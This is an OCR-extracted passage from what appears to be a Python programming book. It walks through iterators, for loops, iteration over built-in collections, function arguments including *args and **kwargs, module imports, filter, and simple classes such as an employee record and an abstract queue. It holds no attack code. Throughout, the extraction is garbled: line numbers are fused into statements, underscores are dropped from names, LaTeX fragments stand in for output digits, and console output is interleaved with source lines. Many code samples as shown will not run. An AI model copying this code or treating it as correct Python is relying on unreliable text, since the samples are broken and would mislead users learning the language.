\Rightarrow b=[1,2,3,4]
>>> list itr=iter(b)
>>> next(list itr)
\mathbf{1}>>> next(list itr)
2
>>> next(list itr)
3
```

```
1#! /usr/bin/python3.5
 2 print("------ For Loop with range default start------")
 3 for i in range(5):
 4
          print("Statement %s ,step 1 "%i)
 5
6 print("------ For Loop with Range specifying start and end ------")
7 for i in range(5,10):
8
          print("Statement %s ,step 1 "%i)
9
10 print("------ For Loop with Range specifying start, end and step ------")
11 step = 212 for i in range(1, 10, \text{step}):
13
          print("Statement %s ,step : %s "%(i,step))
```

```
khan@khanUbantu:~/Packet-scripts$ chmod +x for loops.py
khan@khanUbantu:~/Packet-scripts$ ./for loops.py
------ For Loop with range default start------
Statement 0 ,step 1
Statement 1, step 1
Statement 2 ,step 1
Statement 3 .step 1
Statement 4, step 1
------ For Loop with Range specifying start and end ------
Statement 5 ,step 1
Statement 6 , step 1
Statement 7 , step 1
Statement 8 ,step 1
Statement 9 ,step 1
------ For Loop with Range specifying start, end and step
Statement 1 ,step : 2
Statement 3 ,step : 2
Statement 5 ,step : 2
Statement 7 ,step : 2
Statement 9 ,step : 2
```

```
1#! /usr/bin/python3.5
 2 print("----- Iterate over strings ---")3 my str="Hello"
4 for s in my str:
 5
          print(s)6
7 print("----- Iterate over Lists------")
8 my list=[1,2,3,4,5,6]9 for l in my list:
10<sup>°</sup>print(l)11 print("------ Iterate over Lists with index number ------")
12 my list=[1, 2, 3, 4, 5, 6]13 for index, value in enumerate(my_list):
14
          print(index, value)
15
16 print("------ Iterate over Dictionary Keys ------")
17 my dict={"k1":"v1","k2":"v2","k3":"v3"}
18 for key in my dict:
          print("Key : "+key+ " Value : "+ my dict[key])19
20
21 print("------ Iterate over Dictionary with items()
                                                        ---")
22 my_dict={"k1":"v1","k2":"v2","k3":"v3"}
23 for key, value in my_dict.items():
24
          print("Key : "+key+ " Value : "+ value)25
26
27 print("----- Iterate over Tuples ---")28 my tuple=(1,2,3,4,5)
29 for value in my tuple:
30
          print(value)3132 print("------ Iterate over Set ------")
33 my set= [2, 2, 3, 3, 5, 5]34 for value in my set:
35
      print(value)
```

```
khan@khanUbantu:~/Packet-scripts$ ./for loops ad.py
------ Iterate over strings --
H
e
ι
ι
\mathbf{o}---- Iterate over Lists------
\mathbf{1}\overline{2}\overline{3}\frac{1}{5}6
...... Iterate over Lists with index number ......
\Theta\mathbf{1}1<sub>2</sub>\overline{2}\overline{\mathbf{3}}\overline{\mathbf{3}}\overline{4}4 5
5
  6
------ Iterate over Dictionary Keys ----
Key : k3 Value : v3
Key : k2 Value : v2
Key : k1 Value : v1
...... Iterate over Dictionary with items()
Key : k3 Value : v3
Key : k2 Value : v2
Key : k1 Value : v1
------ Iterate over Tuples ------
\mathbf{1}\overline{2}3
\overline{4}5
    --- Iterate over Set -----
\overline{2}\frac{3}{5}
```

```
1#! /usr/bin/python3.5
2 def print msq1():
\overline{3}print("Basic Message Printed")
4 def print msg2(message):
5 -print(message)
6 def print msg3(message, do return):
\overline{7}print(message)
        if do return == True:8
-9
               return True
10 def print_msg4(m,op1="Hello world",op2=False):
1112print("Mandatory argument : "+str(m))print("Optional aurgument 1 : " +str(op1))
13
        print("Optional argument 2 : " + str(op2))1415
16 def print_msg5(arg1,arg2,arg3):
17
       return arg1*2,arg2*2,arg3*2
18 if {\sf __name__} == {\sf '__main__}":
19
        print msa1()print msg2("This is a custom message")
20
21rt=print_msg3("This is message with return type", True)
2223
24
25
        n_rt=print_msg3("This is message without return type",False)
26
        print("Return value is : " +str(n_rt)+"\n\n")
27
        28
        n_rt=print_msg3(do_return=False,message="Criss cross parameters !")
29
        30
        print msg4("Test Mandatory")
3132
        print msg4(1,2)33
        print_msg4(2,3,2)34
        print_msg4(1,op2="Test")
35
        print_msg4(1, op2=33, op1=44)36
        r = print_msg5(1,2,3)print("type : " + str(type(r)) + "Values : " + str(r[0]), str(r[1]), str(r[2]))37
```


```
2 def method 1(*args):
                                                       T
 \overline{\mathbf{3}}print("..........
           print("Method_1 -")<br>print("Recievied : " +str(args))
 4
 5
 б
           sum=0\overline{7}for arg in args:
 8
                   sum=sum+arg
 9
           print('Sum: " +str(sum))1011 def method_1_rev(a=0,b=0,c=0,d=0):
           print("..........................")
12
13print("Method_1_rev")
14
           sum = a + b + c + dprint('Sum : " +str(sum))15
16
           print(" \dots \dots \dots \dots \dots \dots \dots \dots)Method 1 -
17 def method 2(**args):
           print(".........
                                                       Recievied : (1, 2, 3, 4, 5, 6, 7, 8)
18
           print("Method 2")
                                                       Sum : 36
19
           print("Recievied: " +str(args))
20
21for k, v in args.items():
\overline{22}print("Key : " + str(k) + ", )Value : "+str(v))Method 2
23Recievied : {'k2': 33, 'k1': 22}
           2425 def method_2_rev(k1="first key",k2="second key"):\frac{k}{2} : k2,
                                                                                 Value : 33
           print(" \dots \dots \dots \dots \dots \dots \dots \dots )Key : k1,26
                                                                                 Value : 22
           print("Methid_2_rev")
27
           print("Value For K1 : "+str(k1))28
           print("Value for K2 : "+str(k2))29
         print(" \dots \dots \dots \dots \dots \dots \dots \dots \dots)Method_1_rev
30
31Sum : 10
32 def execute_all():
           method_1(1,2,3,4,5,6,7,8)
33
           method<sup>-</sup>2(k1=22, k2=33)34
          my_list=[1,2,3,4]<br>my_dict={"k1":"Value 1","k2":"Value 2"}
                                                        Methid_2_rev
35
                                                       Value for K1 : Value 1
36
           method_1_rev(*my_list)
                                                       Value for K2 : Value 2
37
38
           method 2 rev(**my dict)
                                                        39 execute all()
```

```
1#! /usr/bin/python3.5
2 def child method():
3
4
            print("This is child method()")5
1#! /usr/bin/python3.5
2 import child as c
3 def parent_method():
         print("--...............")O khan@khanUbantu: ~/Packet-scripts
         print("IN parent method -Invoking child()")
                                                           khan@khanUbantu:~/Packet-scripts$ ./parent.py
          c.child_method()
          print("------------------------\n")
                                                           IN parent method -Invoking child()
                                                           This is child method()
9 parent method()
                                                            . . . . . . . . . . . . . . . . . . .
```















2 even list=filter(lambda x : x % 2 == 0 .  $[1, 2, 3, 4, 5, 6, 7, 8]$ ) 3 print(list(even list))

## khan@khanUbantu:~/Packet-scripts\$ ./filter\_usage.py  $[2, 4, 6, 8]$

## **Chapter 3: Concept Handling**

```
\mathbf{r}1#! /usr/bin/python3.5
 2 class Id Generator():
 3
           def __ init (self):
                    se\overline{lf}.id=04
 5
           def generate(self):
                    self.id=self.id + 16
 \overline{7}return self.id
 8
 9 class Employee():
10
           def init (self, Name, id gen):
                    self.Id=idgen.generate()11
12
                    self.Name=Name
13
                    self.D id=None
14
                    self.Salary=None
15
           def printDetails(self):
16
                    print("\n^n)print("Employee Details : ")
17
                    print("ID: " +str(self.Id))<br>print("Name: " +str(self.Name))
18
19
                    print("Salary : " + str(self.Salary))
20
                                                                  Employee Details :
                    print("...................
21
                                                         1.11ID : 1
22
                                                                  Name : Empl
23
                                                                  Salary : 20000
24 Id gen=Id Generator()
25 empl=Employee("Empl", Id gen)
26 empl.Salary=20000
27 emp1.D id=2Employee Details :
28 emp2=Employee("Emp2", Id gen)
                                                                  ID : 229 emp2.Salary=10000
                                                                  Name: Emp2
30 emp2.D id=1
                                                                  Salary : 10000
31 emp1.printDetails()
32 emp2.printDetails()
```






```
8 class Department():
 \mathbf{Q}(self, name, location):def _init_
                    self.name=name
1011
                    self.loc=location
12def DepartmentInfo(self):
13
                   return "Department Name : " +str(self.name) +", Location : " +str(self.loc)
14
15 class Manager():
16
           def init
                       _{\rule{0pt}{6pt}-} (self,m_id,name):
                   self.m_id=m_id
17
                    self.name=name
18
           def ManagerInfo(self):
19return "Manager Name : " +str(self.name) +", Manager id : " +str(self.m_id)
2021 class Employee():
       def
           init
                   (self,Name,id_gen,dept=<mark>None,manager=None):</mark>
22
          self.Id=id_gen.generate()
23
24
           self.Name=Name
25
           self.D_id=None
26
           self.Salary=None
           self.dept=dept
27
28
           self.manager=manager
      def printDetails(self):
29
           print("\n")<br>print("Employee Details :
3031
32
           print("ID':" + str(self.id)33
           print("Name : " +str(self.Name))
           print("Salary : " + str(self.Salary))
34
           print("Department :\n\t"+str(self.dept.DepartmentInfo()))
35
36
           print("Manager : \n\t" +str(self.manager.ManagerInfo()))
           print("............
37
                                                 --")
                                                      Employee Details :
38
                                                      ID : 139
                                                      Name : Emp1
40 Id_gen=Id_Generator()
41 m=Manager(100,"Manager X")<br>42 d=Department("IT","Delhi")
                                                      Salary : 20000
                                                      Department :
43 emp1=Employee("Emp1", Id_gen, d, m)
                                                                Department Name : IT, Location : Delhi
44 emp1.Salary=20000
                                                      Manager
45 emp1.D_id=2
                                                                Manager Name : Manager X, Manager id : 100
```


```
1#! /usr/bin/python3.5
 2 from abc import ABC, abstractmethod
                                                      41 class Driver():
 3
                                                      42
                                                                  def main(self):
 4 class QueueAbs(ABC):
                                                      43
                                                                          q = Queue(10)5
            def init (self):
                                                      44
                                                                          print("Enqueing")
                     self.buffer=[]6
                                                      45
                                                                          for item in range(0, 10):
 \overline{7}q.enqueue(item)
                                                      46
 8
            def printItems(self):
                                                      47
                                                                          print("Printing")
 \overline{9}for item in self.buffer:
                                                      48
                                                                          q.printItems()
10
                              print(iten)49
                                                                          print("Dequeing")
11
            Gabstractmethod
                                                      50
                                                                          for item in range(0.10):
12
            def enqueue(self, item):
                                                      51
                                                                                   item=q.dequeue()
13
                     pass
                                                      52
                                                                                   print(item)
14
            @abstractmethod
                                                      53
15
            def dequeue(self):
                                                      54
16
                     pass
                                                      55 d=Driver()
                                                      56 d.main()inqueing<br>'rinting
18 class Queue(QueueAbs):
19
                                                                                  Θ
20
           def init (self, length):
                                                                                   1
21
                   super(). init ()22
                   self.length=length
23
                                                                                   4<br>5
24
           def enqueue(self, item):
